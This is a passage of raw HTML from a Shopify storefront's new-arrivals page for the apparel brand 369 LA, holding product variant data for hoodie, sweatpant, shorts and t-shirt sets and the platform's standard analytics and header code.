3XL","public_title":"3XL","sku":"HOODIESET241229-3XL"},{"id":50194577293593,"price":3500,"name":"University Members Zip Hoodie \u0026 Flare Sweatpants Full Set - 4XL","public_title":"4XL","sku":"HOODIESET241229-4XL"},{"id":50194577326361,"price":3500,"name":"University Members Zip Hoodie \u0026 Flare Sweatpants Full Set - 5XL","public_title":"5XL","sku":"HOODIESET241229-5XL"}],"remote":false},{"id":8938274390297,"gid":"gid:\/\/shopify\/Product\/8938274390297","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"pure-saint-full-zip-hoodie-flare-sweatpants-set","variants":[{"id":47439248064793,"price":3500,"name":"Pure Saint Full Zip Hoodie \u0026 Flare Sweatpants Full Set - XXS","public_title":"XXS","sku":"ZIPSET231104-XXS"},{"id":47439248097561,"price":3500,"name":"Pure Saint Full Zip Hoodie \u0026 Flare Sweatpants Full Set - XS","public_title":"XS","sku":"ZIPSET231104-XS"},{"id":47439248130329,"price":3500,"name":"Pure Saint Full Zip Hoodie \u0026 Flare Sweatpants Full Set - S","public_title":"S","sku":"ZIPSET231104-S"},{"id":47439248163097,"price":3500,"name":"Pure Saint Full Zip Hoodie \u0026 Flare Sweatpants Full Set - M","public_title":"M","sku":"ZIPSET231104-M"},{"id":47439248195865,"price":3500,"name":"Pure Saint Full Zip Hoodie \u0026 Flare Sweatpants Full Set - L","public_title":"L","sku":"ZIPSET231104-L"},{"id":47439248228633,"price":3500,"name":"Pure Saint Full Zip Hoodie \u0026 Flare Sweatpants Full Set - XL","public_title":"XL","sku":"ZIPSET231104-XL"},{"id":47439248261401,"price":3500,"name":"Pure Saint Full Zip Hoodie \u0026 Flare Sweatpants Full Set - 2XL","public_title":"2XL","sku":"ZIPSET231104-2XL"},{"id":47439248294169,"price":3500,"name":"Pure Saint Full Zip Hoodie \u0026 Flare Sweatpants Full Set - 3XL","public_title":"3XL","sku":"ZIPSET231104-3XL"},{"id":47439248326937,"price":3500,"name":"Pure Saint Full Zip Hoodie \u0026 Flare Sweatpants Full Set - 4XL","public_title":"4XL","sku":"ZIPSET231104-4XL"},{"id":47723855675673,"price":3500,"name":"Pure Saint Full Zip Hoodie \u0026 Flare Sweatpants Full Set - 5XL","public_title":"5XL","sku":"ZIPSET231104-5XL"}],"remote":false},{"id":8992798081305,"gid":"gid:\/\/shopify\/Product\/8992798081305","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"luckiest-full-zip-hoodie-flare-sweatpants-set","variants":[{"id":47613781442841,"price":3500,"name":"Luckiest Full Zip Hoodie \u0026 Flare Sweatpants Full Set - XXS","public_title":"XXS","sku":"ZIPSET231209-XXS"},{"id":47613781639449,"price":3500,"name":"Luckiest Full Zip Hoodie \u0026 Flare Sweatpants Full Set - XS","public_title":"XS","sku":"ZIPSET231209-XS"},{"id":47613781836057,"price":3500,"name":"Luckiest Full Zip Hoodie \u0026 Flare Sweatpants Full Set - S","public_title":"S","sku":"ZIPSET231209-S"},{"id":47613782032665,"price":3500,"name":"Luckiest Full Zip Hoodie \u0026 Flare Sweatpants Full Set - M","public_title":"M","sku":"ZIPSET231209-M"},{"id":47613782229273,"price":3500,"name":"Luckiest Full Zip Hoodie \u0026 Flare Sweatpants Full Set - L","public_title":"L","sku":"ZIPSET231209-L"},{"id":47613782622489,"price":3500,"name":"Luckiest Full Zip Hoodie \u0026 Flare Sweatpants Full Set - XL","public_title":"XL","sku":"ZIPSET231209-XL"},{"id":47613782819097,"price":3500,"name":"Luckiest Full Zip Hoodie \u0026 Flare Sweatpants Full Set - 2XL","public_title":"2XL","sku":"ZIPSET231209-2XL"},{"id":47613783015705,"price":3500,"name":"Luckiest Full Zip Hoodie \u0026 Flare Sweatpants Full Set - 3XL","public_title":"3XL","sku":"ZIPSET231209-3XL"},{"id":47613783212313,"price":3500,"name":"Luckiest Full Zip Hoodie \u0026 Flare Sweatpants Full Set - 4XL","public_title":"4XL","sku":"ZIPSET231209-4XL"},{"id":47723934286105,"price":3500,"name":"Luckiest Full Zip Hoodie \u0026 Flare Sweatpants Full Set - 5XL","public_title":"5XL","sku":"ZIPSET231209-5XL"}],"remote":false},{"id":9832571666713,"gid":"gid:\/\/shopify\/Product\/9832571666713","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"talk-less-do-more-t-shirt","variants":[{"id":50280686321945,"price":1700,"name":"Talk Less Do More Short-Sleeve T-Shirt - 2XS","public_title":"2XS","sku":"Talk-Less-Do-More-Short-Sleeve-T-Shirt-2XS"},{"id":50280686354713,"price":1700,"name":"Talk Less Do More Short-Sleeve T-Shirt - XS","public_title":"XS","sku":"Talk-Less-Do-More-Short-Sleeve-T-Shirt-XS"},{"id":50280686387481,"price":1700,"name":"Talk Less Do More Short-Sleeve T-Shirt - S","public_title":"S","sku":"Talk-Less-Do-More-Short-Sleeve-T-Shirt-S"},{"id":50280686420249,"price":1700,"name":"Talk Less Do More Short-Sleeve T-Shirt - M","public_title":"M","sku":"Talk-Less-Do-More-Short-Sleeve-T-Shirt-M"},{"id":50280686453017,"price":1700,"name":"Talk Less Do More Short-Sleeve T-Shirt - L","public_title":"L","sku":"Talk-Less-Do-More-Short-Sleeve-T-Shirt-L"},{"id":50280686485785,"price":1700,"name":"Talk Less Do More Short-Sleeve T-Shirt - XL","public_title":"XL","sku":"Talk-Less-Do-More-Short-Sleeve-T-Shirt-XL"},{"id":50280686518553,"price":1700,"name":"Talk Less Do More Short-Sleeve T-Shirt - 2XL","public_title":"2XL","sku":"Talk-Less-Do-More-Short-Sleeve-T-Shirt-2XL"},{"id":50280686551321,"price":1700,"name":"Talk Less Do More Short-Sleeve T-Shirt - 3XL","public_title":"3XL","sku":"Talk-Less-Do-More-Short-Sleeve-T-Shirt-3XL"},{"id":50280686584089,"price":1700,"name":"Talk Less Do More Short-Sleeve T-Shirt - 4XL","public_title":"4XL","sku":"Talk-Less-Do-More-Short-Sleeve-T-Shirt-4XL"},{"id":50280686616857,"price":1700,"name":"Talk Less Do More Short-Sleeve T-Shirt - 5XL","public_title":"5XL","sku":"Talk-Less-Do-More-Short-Sleeve-T-Shirt-5XL"}],"remote":false},{"id":9486129332505,"gid":"gid:\/\/shopify\/Product\/9486129332505","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"talk-less-do-more-t-shirt-sweatshorts-full-set","variants":[{"id":49003948081433,"price":3500,"name":"Talk Less Do More T-Shirt \u0026 Sweatshorts Full Set - XXS","public_title":"XXS","sku":"TEESET4240503-XXS"},{"id":49003948114201,"price":3500,"name":"Talk Less Do More T-Shirt \u0026 Sweatshorts Full Set - XS","public_title":"XS","sku":"TEESET4240503-XS"},{"id":49003948146969,"price":3500,"name":"Talk Less Do More T-Shirt \u0026 Sweatshorts Full Set - S","public_title":"S","sku":"TEESET4240503-S"},{"id":49003948179737,"price":3500,"name":"Talk Less Do More T-Shirt \u0026 Sweatshorts Full Set - M","public_title":"M","sku":"TEESET4240503-M"},{"id":49003948212505,"price":3500,"name":"Talk Less Do More T-Shirt \u0026 Sweatshorts Full Set - L","public_title":"L","sku":"TEESET4240503-L"},{"id":49003948245273,"price":3500,"name":"Talk Less Do More T-Shirt \u0026 Sweatshorts Full Set - XL","public_title":"XL","sku":"TEESET4240503-XL"},{"id":49003948278041,"price":3500,"name":"Talk Less Do More T-Shirt \u0026 Sweatshorts Full Set - 2XL","public_title":"2XL","sku":"TEESET4240503-2XL"},{"id":49003948310809,"price":3500,"name":"Talk Less Do More T-Shirt \u0026 Sweatshorts Full Set - 3XL","public_title":"3XL","sku":"TEESET4240503-3XL"},{"id":49003948343577,"price":3500,"name":"Talk Less Do More T-Shirt \u0026 Sweatshorts Full Set - 4XL","public_title":"4XL","sku":"TEESET4240503-4XL"},{"id":49003948376345,"price":3500,"name":"Talk Less Do More T-Shirt \u0026 Sweatshorts Full Set - 5XL","public_title":"5XL","sku":"TEESET4240503-5XL"}],"remote":false},{"id":9832578351385,"gid":"gid:\/\/shopify\/Product\/9832578351385","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"university-members-flare-sweatpants","variants":[{"id":50280704377113,"price":1700,"name":"University Members Fleece Sweatpants - 2XS","public_title":"2XS","sku":"University-Members-Fleece-Sweatpants-2XS"},{"id":50280704409881,"price":1700,"name":"University Members Fleece Sweatpants - XS","public_title":"XS","sku":"University-Members-Fleece-Sweatpants-XS"},{"id":50280704442649,"price":1700,"name":"University Members Fleece Sweatpants - S","public_title":"S","sku":"University-Members-Fleece-Sweatpants-S"},{"id":50280704475417,"price":1700,"name":"University Members Fleece Sweatpants - M","public_title":"M","sku":"University-Members-Fleece-Sweatpants-M"},{"id":50280704508185,"price":1700,"name":"University Members Fleece Sweatpants - L","public_title":"L","sku":"University-Members-Fleece-Sweatpants-L"},{"id":50280704540953,"price":1700,"name":"University Members Fleece Sweatpants - XL","public_title":"XL","sku":"University-Members-Fleece-Sweatpants-XL"},{"id":50280704573721,"price":1700,"name":"University Members Fleece Sweatpants - 2XL","public_title":"2XL","sku":"University-Members-Fleece-Sweatpants-2XL"},{"id":50280704606489,"price":1700,"name":"University Members Fleece Sweatpants - 3XL","public_title":"3XL","sku":"University-Members-Fleece-Sweatpants-3XL"},{"id":50280704639257,"price":1700,"name":"University Members Fleece Sweatpants - 4XL","public_title":"4XL","sku":"University-Members-Fleece-Sweatpants-4XL"},{"id":50280704672025,"price":1700,"name":"University Members Fleece Sweatpants - 5XL","public_title":"5XL","sku":"University-Members-Fleece-Sweatpants-5XL"}],"remote":false},{"id":9271870587161,"gid":"gid:\/\/shopify\/Product\/9271870587161","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"bad-as-i-wanna-be-t-shirt-flare-sweatpants-full-set","variants":[{"id":48497357717785,"price":3500,"name":"Bad As I Wanna Be T-Shirt \u0026 Flare Sweatpants Full Set - XXS","public_title":"XXS","sku":"TEESET3240402-XXS"},{"id":48497357750553,"price":3500,"name":"Bad As I Wanna Be T-Shirt \u0026 Flare Sweatpants Full Set - XS","public_title":"XS","sku":"TEESET3240402-XS"},{"id":48497357783321,"price":3500,"name":"Bad As I Wanna Be T-Shirt \u0026 Flare Sweatpants Full Set - S","public_title":"S","sku":"TEESET3240402-S"},{"id":48497357816089,"price":3500,"name":"Bad As I Wanna Be T-Shirt \u0026 Flare Sweatpants Full Set - M","public_title":"M","sku":"TEESET3240402-M"},{"id":48497357848857,"price":3500,"name":"Bad As I Wanna Be T-Shirt \u0026 Flare Sweatpants Full Set - L","public_title":"L","sku":"TEESET3240402-L"},{"id":48497357881625,"price":3500,"name":"Bad As I Wanna Be T-Shirt \u0026 Flare Sweatpants Full Set - XL","public_title":"XL","sku":"TEESET3240402-XL"},{"id":48497357914393,"price":3500,"name":"Bad As I Wanna Be T-Shirt \u0026 Flare Sweatpants Full Set - 2XL","public_title":"2XL","sku":"TEESET3240402-2XL"},{"id":48497357947161,"price":3500,"name":"Bad As I Wanna Be T-Shirt \u0026 Flare Sweatpants Full Set - 3XL","public_title":"3XL","sku":"TEESET3240402-3XL"},{"id":48497357979929,"price":3500,"name":"Bad As I Wanna Be T-Shirt \u0026 Flare Sweatpants Full Set - 4XL","public_title":"4XL","sku":"TEESET3240402-4XL"},{"id":48497358012697,"price":3500,"name":"Bad As I Wanna Be T-Shirt \u0026 Flare Sweatpants Full Set - 5XL","public_title":"5XL","sku":"TEESET3240402-5XL"}],"remote":false},{"id":9557820866841,"gid":"gid:\/\/shopify\/Product\/9557820866841","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"cream-eagle-football-jersey-mesh-shorts-full-set","variants":[{"id":49196019482905,"price":3500,"name":"Cream Eagle Football Jersey \u0026 Mesh Shorts Full Set - XXS","public_title":"XXS","sku":"JERSEYSET240601-XXS"},{"id":49196019515673,"price":3500,"name":"Cream Eagle Football Jersey \u0026 Mesh Shorts Full Set - XS","public_title":"XS","sku":"JERSEYSET240601-XS"},{"id":49196019548441,"price":3500,"name":"Cream Eagle Football Jersey \u0026 Mesh Shorts Full Set - S","public_title":"S","sku":"JERSEYSET240601-S"},{"id":49196019581209,"price":3500,"name":"Cream Eagle Football Jersey \u0026 Mesh Shorts Full Set - M","public_title":"M","sku":"JERSEYSET240601-M"},{"id":49196019613977,"price":3500,"name":"Cream Eagle Football Jersey \u0026 Mesh Shorts Full Set - L","public_title":"L","sku":"JERSEYSET240601-L"},{"id":49196019646745,"price":3500,"name":"Cream Eagle Football Jersey \u0026 Mesh Shorts Full Set - XL","public_title":"XL","sku":"JERSEYSET240601-XL"},{"id":49196019679513,"price":3500,"name":"Cream Eagle Football Jersey \u0026 Mesh Shorts Full Set - 2XL","public_title":"2XL","sku":"JERSEYSET240601-2XL"},{"id":49196019712281,"price":3500,"name":"Cream Eagle Football Jersey \u0026 Mesh Shorts Full Set - 3XL","public_title":"3XL","sku":"JERSEYSET240601-3XL"},{"id":49196019745049,"price":3500,"name":"Cream Eagle Football Jersey \u0026 Mesh Shorts Full Set - 4XL","public_title":"4XL","sku":"JERSEYSET240601-4XL"},{"id":49196019777817,"price":3500,"name":"Cream Eagle Football Jersey \u0026 Mesh Shorts Full Set - 5XL","public_title":"5XL","sku":"JERSEYSET240601-5XL"}],"remote":false},{"id":9832577728793,"gid":"gid:\/\/shopify\/Product\/9832577728793","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"snake-flare-sweatpants","variants":[{"id":50280700936473,"price":1700,"name":"Snake Flare Sweatpants - 2XS","public_title":"2XS","sku":"Snake-Fleece-Sweatpants-2XS"},{"id":50280700969241,"price":1700,"name":"Snake Flare Sweatpants - XS","public_title":"XS","sku":"Snake-Fleece-Sweatpants-XS"},{"id":50280701002009,"price":1700,"name":"Snake Flare Sweatpants - S","public_title":"S","sku":"Snake-Fleece-Sweatpants-S"},{"id":50280701034777,"price":1700,"name":"Snake Flare Sweatpants - M","public_title":"M","sku":"Snake-Fleece-Sweatpants-M"},{"id":50280701067545,"price":1700,"name":"Snake Flare Sweatpants - L","public_title":"L","sku":"Snake-Fleece-Sweatpants-L"},{"id":50280701100313,"price":1700,"name":"Snake Flare Sweatpants - XL","public_title":"XL","sku":"Snake-Fleece-Sweatpants-XL"},{"id":50280701133081,"price":1700,"name":"Snake Flare Sweatpants - 2XL","public_title":"2XL","sku":"Snake-Fleece-Sweatpants-2XL"},{"id":50280701165849,"price":1700,"name":"Snake Flare Sweatpants - 3XL","public_title":"3XL","sku":"Snake-Fleece-Sweatpants-3XL"},{"id":50280701198617,"price":1700,"name":"Snake Flare Sweatpants - 4XL","public_title":"4XL","sku":"Snake-Fleece-Sweatpants-4XL"},{"id":50280701231385,"price":1700,"name":"Snake Flare Sweatpants - 5XL","public_title":"5XL","sku":"Snake-Fleece-Sweatpants-5XL"}],"remote":false},{"id":8595441189145,"gid":"gid:\/\/shopify\/Product\/8595441189145","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"woodland-camo-mesh-shorts","variants":[{"id":50282043375897,"price":1700,"name":"Woodland Camo Mesh Shorts - 2XS","public_title":"2XS","sku":"Woodland-Camo-Mesh-Shorts-2XS"},{"id":50282043408665,"price":1700,"name":"Woodland Camo Mesh Shorts - XS","public_title":"XS","sku":"Woodland-Camo-Mesh-Shorts-XS"},{"id":46454921756953,"price":1700,"name":"Woodland Camo Mesh Shorts - S","public_title":"S","sku":"Woodland-Camo-Mesh-Shorts-S"},{"id":46454921789721,"price":1700,"name":"Woodland Camo Mesh Shorts - M","public_title":"M","sku":"Woodland-Camo-Mesh-Shorts-M"},{"id":46454921822489,"price":1700,"name":"Woodland Camo Mesh Shorts - L","public_title":"L","sku":"Woodland-Camo-Mesh-Shorts-L"},{"id":46454921855257,"price":1700,"name":"Woodland Camo Mesh Shorts - XL","public_title":"XL","sku":"Woodland-Camo-Mesh-Shorts-XL"},{"id":46454921888025,"price":1700,"name":"Woodland Camo Mesh Shorts - 2XL","public_title":"2XL","sku":"Woodland-Camo-Mesh-Shorts-2XL"},{"id":50282043441433,"price":1700,"name":"Woodland Camo Mesh Shorts - 3XL","public_title":"3XL","sku":"Woodland-Camo-Mesh-Shorts-3XL"},{"id":50282043474201,"price":1700,"name":"Woodland Camo Mesh Shorts - 4XL","public_title":"4XL","sku":"Woodland-Camo-Mesh-Shorts-4XL"},{"id":50282043506969,"price":1700,"name":"Woodland Camo Mesh Shorts - 5XL","public_title":"5XL","sku":"Woodland-Camo-Mesh-Shorts-5XL"}],"remote":false},{"id":9832572256537,"gid":"gid:\/\/shopify\/Product\/9832572256537","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"woodland-jersey","variants":[{"id":50280688288025,"price":1700,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt - 2XS","public_title":"2XS","sku":"Woodland-Camo-Double-Layer-Long-Sleeve-T-Shirt-2XS"},{"id":50280688320793,"price":1700,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt - XS","public_title":"XS","sku":"Woodland-Camo-Double-Layer-Long-Sleeve-T-Shirt-2XS"},{"id":50280688353561,"price":1700,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt - S","public_title":"S","sku":"Woodland-Camo-Double-Layer-Long-Sleeve-T-Shirt-S"},{"id":50280688386329,"price":1700,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt - M","public_title":"M","sku":"Woodland-Camo-Double-Layer-Long-Sleeve-T-Shirt-M"},{"id":50280688419097,"price":1700,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt - L","public_title":"L","sku":"Woodland-Camo-Double-Layer-Long-Sleeve-T-Shirt-L"},{"id":50280688451865,"price":1700,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt - XL","public_title":"XL","sku":"Woodland-Camo-Double-Layer-Long-Sleeve-T-Shirt-XL"},{"id":50280688484633,"price":1700,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt - 2XL","public_title":"2XL","sku":"Woodland-Camo-Double-Layer-Long-Sleeve-T-Shirt-2XL"},{"id":50280688517401,"price":1700,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt - 3XL","public_title":"3XL","sku":"Woodland-Camo-Double-Layer-Long-Sleeve-T-Shirt-3XL"},{"id":50280688550169,"price":1700,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt - 4XL","public_title":"4XL","sku":"Woodland-Camo-Double-Layer-Long-Sleeve-T-Shirt-4XL"},{"id":50280688582937,"price":1700,"name":"Woodland Camo Double-Layer Long-Sleeve T-Shirt - 5XL","public_title":"5XL","sku":"Woodland-Camo-Double-Layer-Long-Sleeve-T-Shirt-5XL"}],"remote":false},{"id":9486156529945,"gid":"gid:\/\/shopify\/Product\/9486156529945","vendor":"369 LA","type":"Apparel \u0026 Accessories","handle":"skull-long-sleeve-t-shirt-flare-sweatpants-full-set","variants":[{"id":49004024037657,"price":3500,"name":"Skull Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XXS","public_title":"XXS","sku":"TEESET240504-XXS"},{"id":49004024070425,"price":3500,"name":"Skull Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XS","public_title":"XS","sku":"TEESET240504-XS"},{"id":49004024103193,"price":3500,"name":"Skull Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - S","public_title":"S","sku":"TEESET240504-S"},{"id":49004024135961,"price":3500,"name":"Skull Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - M","public_title":"M","sku":"TEESET240504-M"},{"id":49004024168729,"price":3500,"name":"Skull Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - L","public_title":"L","sku":"TEESET240504-L"},{"id":49004024201497,"price":3500,"name":"Skull Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XL","public_title":"XL","sku":"TEESET240504-XL"},{"id":49004024234265,"price":3500,"name":"Skull Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XL","public_title":"2XL","sku":"TEESET240504-2XL"},{"id":49004024267033,"price":3500,"name":"Skull Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 3XL","public_title":"3XL","sku":"TEESET240504-3XL"},{"id":49004024299801,"price":3500,"name":"Skull Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 4XL","public_title":"4XL","sku":"TEESET240504-4XL"},{"id":49004024332569,"price":3500,"name":"Skull Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 5XL","public_title":"5XL","sku":"TEESET240504-5XL"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":208269803688,"requestId":"9b04bedf-15a5-4117-8cfe-c80304085fed-1769571493"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 37459427465,
      theme_id: 182860513561,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//369losangeles.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//369losangeles.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//369losangeles.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":37459427465,"isMerchantRequest":null,"themeId":182860513561,"themeCityHash":"13998377543089938030","contentLanguage":"en","currency":"USD","eventMetadataId":"65ee06fe-67eb-4cf9-8440-e628c2a08ade"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":208269803688,"requestId":"9b04bedf-15a5-4117-8cfe-c80304085fed-1769571493","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: new-arrivals","collectionName":"new-arrivals","collectionId":208269803688,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//369losangeles.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://369losangeles.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="37459427465"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="182860513561"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://369losangeles.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<section id="shopify-section-sections--25674663526681__1759282904cd609b5a" class="shopify-section shopify-section-group-header-group section"><div class="page-width">
  
<div id="shopify-block-AZUc3Vm9yVVFsUzhDc__hextom_shipping_bar_fsb_custom_placement_UTbhqD" class="shopify-block shopify-app-block"><div id="fsb_placeholder"></div>


</div>
</div>


</section><div id="shopify-section-sections--25674663526681__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 50px;
    max-width: 50px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 50px;
      max-width: 50px;
    }
  }

  


  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
